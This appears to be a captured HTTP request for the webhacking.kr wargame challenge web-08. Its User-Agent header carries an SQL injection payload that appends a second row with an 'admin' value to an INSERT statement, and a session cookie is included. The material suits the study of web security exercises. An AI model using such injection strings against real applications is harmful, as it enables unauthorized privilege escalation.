 GET /challenge/web/web-08/ HTTP/1.1
Host: webhacking.kr
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: abc','1','admin'),('2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://webhacking.kr/index.php?mode=challenge
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=84a6460d0bc930852330e5e1964c5c0d
Connection: close